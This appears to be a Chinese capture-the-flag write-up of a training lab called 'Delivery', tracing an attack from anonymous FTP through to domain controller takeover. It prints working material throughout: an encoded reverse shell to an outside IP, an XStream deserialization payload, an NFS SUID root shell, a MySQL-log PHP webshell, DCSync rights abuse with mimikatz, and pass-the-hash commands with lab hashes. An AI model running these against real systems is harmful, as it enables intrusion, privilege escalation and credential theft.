



靶标介绍:在这个靶场中,您将扮演一名,您将扮演一名渗透测试工程师,受雇于一家名为 Delivery 的小型科技初创公司,并对该公司进行一次渗透测试。你的目标是成功获取域控制器权限,以评估公司的网络安全状况。该靶场共有 4 个 Flag,分布于不同的靶机。
39.xx.xx.xxx
扫描结果发现了一个匿名ftp以及一个web
start infoscan(icmp) Target 39.xx.xx.xxx is alive[*] Icmp alive hosts len is: 139.xx.xx.xxx:80 open39.xx.xx.xxx:8080 open39.xx.xx.xxx:22 open39.xx.xx.xxx:21 open[*] alive ports len is: 4start vulscan[*] WebTitle: http://39.xx.xx.xxx code:200 len:10918 title:Apache2 Ubuntu Default Page: It works[*] WebTitle: http://39.xx.xx.xxx:8080 code:200 len:3655 title:公司发货单[+] ftp://39.xx.xx.xxx:21:anonymous[->]1.txt[->]pom.xml
先把ftp文件下载下来 在pox.xml里发现了 版本在1.4.16的xstream 这个版本是有个反序列化漏洞的
在pox.xml里发现了 版本在1.4.16的xstream 这个版本是有个反序列化漏洞的
xstream的反序列化的CVE-2021-29505 配合 CommonsCollections的链子即可拿到shell
用ysoserial 选择 CommonsCollections5链子即可反弹成功
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzUuMTc4LjczLjE0MS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"

POST /just_sumbit_it HTTP/1.1Host: 39.xx.xx.xxx:8080Content-Length: 3119Accept: application/xml, text/xml, */*; q=0.01DNT: 1X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36Content-Type: application/xml;charset=UTF-8Origin: http://39.xx.xx.xxx:8080Referer: http://39.xx.xx.xxx:8080/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7Content-Type: application/xmlConnection: close<java.util.PriorityQueue serialization='custom'><unserializable-parents/><java.util.PriorityQueue><default><size>2</size></default><int>3</int><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.org.apache.xpath.internal.objects.XString'><m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj></value></javax.naming.ldap.Rdn_-RdnEntry><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'><message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'><parsedMessage>true</parsedMessage><soapVersion>SOAP_11</soapVersion><bodyParts/><sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'><attachmentsInitialized>false</attachmentsInitialized><nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'><aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'><candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'><names><string>aa</string><string>aa</string></names><ctx><environment/><registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'><java.rmi.server.RemoteObject><string>UnicastRef</string><string>175.xx.xx.xx</string><int>1099</int><long>0</long><int>0</int><long>0</long><short>0</short><boolean>false</boolean></java.rmi.server.RemoteObject></registry><host>175.xx.xx.xx</host><port>1099</port></ctx></candidates></aliases></nullIter></sm></message></value></javax.naming.ldap.Rdn_-RdnEntry></java.util.PriorityQueue></java.util.PriorityQueue>
拿到了第一个flag
flag01: flag{86161fad-aaac-45e1-9206-49fd9d5d062c}
紧接着上传fscan以及frp搭建代理以及扫描内网,使用wget更加高效,不详细说明,具体文章可以看我前几篇靶场wp内网情况
start infoscan(icmp) Target 172.22.13.14 is alive(icmp) Target 172.22.13.6 is alive(icmp) Target 172.22.13.28 is alive(icmp) Target 172.22.13.57 is alive[*] Icmp alive hosts len is: 4172.22.13.14:22 open172.22.13.6:135 open172.22.13.57:80 open172.22.13.28:80 open172.22.13.14:80 open172.22.13.28:8000 open172.22.13.28:445 open172.22.13.6:88 open172.22.13.14:8080 open172.22.13.28:3306 open172.22.13.6:445 open172.22.13.6:139 open172.22.13.28:139 open172.22.13.14:21 open172.22.13.57:22 open172.22.13.28:135 open[*] alive ports len is: 16start vulscan[+] NetInfo:[*]172.22.13.6[->]WIN-DC[->]172.22.13.6[*] WebTitle:http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台[+] NetInfo:[*]172.22.13.28[->]WIN-HAUWOLAO[->]172.22.13.28[*] 172.22.13.6 [+]DC XIAORANGWIN-DC[*] WebTitle:http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works[*] WebTitle:http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS[*] WebTitle:http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.[*] WebTitle:http://172.22.13.14:8080 code:200 len:3655 title:公司发货单[*] 172.22.13.28 XIAORANGWIN-HAUWOLAO Windows Server 2016 Datacenter 14393[+] ftp://172.22.13.14:21:anonymous[->]1.txt[->]pom.xml[+] mysql:172.22.13.28:3306:root 123456已完成 16/16
根据提示还有个nfs扫描下2049
172.22.13.57:2049 open
查看匿名nfs文件列表
showmount -e 172.22.13.5
mount -t nfs 172.22.13.57:/ /本地先建一个用户要求userid和groupid分别是996 和994
useradd joyceUID可以在passwd文件中更改。 由于该文件的UID与新用户的UID相同,因此系统会误认为这是文件权限的所有者,在ssh的时候就不会显示权限失败了,如果不配置就会显示
由于该文件的UID与新用户的UID相同,因此系统会误认为这是文件权限的所有者,在ssh的时候就不会显示权限失败了,如果不配置就会显示
ssh-keygen -t rsa 于是将生成id_rsa.pub写入到目标.ssh目录下并命名为authorized_keys,并且要chmod 600 authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC09OeRl9NEQd/QfCp6aYdQN8wBXJxfZT93KHLaHkA5QghDSYnIzLtQROGZNmRaqyd3hasL0hIC9GKxsaC8JLo0ntUe7RQRyfDGnO00j6V7eqi7kzHgxg0Kjpuz5O0wtbmQz6Ibr7KquI0y/770OE1Ma68aTNXxhDY3/zoji5BnBSre+JvPrNiQlJW2fS6MjAz3xZ4T/cJ55LEIQHoJrsUx1xzu6dzlnYlWwPQsh9Ca59xzpecRagkVxCLX2q6fU6edh7M0sP11XT+lqPye0J/x7jN9ChY70BjZrAYsP2CmmU93yHWrV7sT2yBfpq5QPBTjyz/N+D7xLi8ZKEO4jzWS1E0ll0DOvwrKS11+g6Jfx3bPINOoteUcCM0wLl58drov91PIlRlPD5q1e/j5ngfKYZ4gUSzFgXxMQySa7D8zqX5w9OpxeYO2Og2uE6eYGE7Y7a9inaRvI2dfcPpa8YlMhz+wvJ5yKM9oewFCz9qaS6KWBVmdoxtCEFakbGRvT6c= ubuntu@VM-20-4-ubuntu' >>authorized_keys成功的登录
进入之后进行主机信息收集在/etc/exports发现开了no_root_squash因远程root用户在连接时会分配一个用户“ nfsnobody ”,该用户具有最小的本地权限。如果 no_root_squash 选项开启的话的话”,并为远程用户授予root用户对所连接系统的访问权限。
[joyce tmp]$ cat /etc/exports/home/joyce *(rw,sync,insecure,no_root_squash)
这是可以利用的地方回到挂在nfs的目录制作一个suid shell
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > root.cgcc root.c -o rootchmod +s root
接着回到joyce运行即可提权 cat flag
cat flag
获得了flag以及hint
flag02: flag{99c221ed-6464-4caa-837f-1c1440381d87}hint: relay race
在根目录下发现pass文件,是个域内用户
xiaorang.lab/zhangwenQT62f3gBhK1登录数据库
mysql -h172.22.13.28 -uroot -p123456发现能读文件
读下flag
select load_file('C:\users\administrator\flag\flag03.txt');flag03: flag{59b4ed7d-f330-439d-9082-65dc0d3e1d93}可以读文件也试试把文件导入到web路径下getshell
SET GLOBAL general_log='on';mysql> SET GLOBAL general_log_file='C:\phpstudy_pro\WWW\1.php';mysql> SELECT '<?php @eval($_POST[1]);?>';


rdp上去之后传马msf正向连接上下
Username Domain NTLM SHA1 DPAPI------ ---- ---- -----Administrator WIN-HAUWOLAO 47bf8039a8506cd67c524a03ff84ba4e d2124cab9a30639bdb202a185264475a693a5481XIAORANG b5cd3591a58e1169186bcdbfd4b6322d 226ee6b5e527e5903988f08993a2456e3297ee1fchenglei XIAORANG 0c00801c30594a1b8eaa889d237c5382 e8848f8a454e08957ec9814b9709129b7101fad7 89b179dc738db098372c365602b7b0f4
通过Bloodhound看到chenglei所在用户组是具有DCsync权限的

用773kb的PowerView.ps1powershell.exe -exec bypass -command "&{Import-Module .PowerView.ps1;Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Rights DCSync -Verbose;}"或者Import-Module .PowerView.ps1Add-DomainObjectAcl -TargetIdentity "DC=xiaorang,DC=lab" -PrincipalIdentity chenglei -Rights DCSync -Verbose

./mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
用wmiexec去读flag
impacket-wmiexec xiaorang/administrator@172.22.13.6 -hashes :6341235defdaed66fb7b682665752c9a
flag04: flag{4fb17625-adf2-4aac-8935-c6436f0559ba}




原文始发于微信公众号(暗魂攻防实验室):【渗透测试】春秋云镜-Delivery
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-


















评论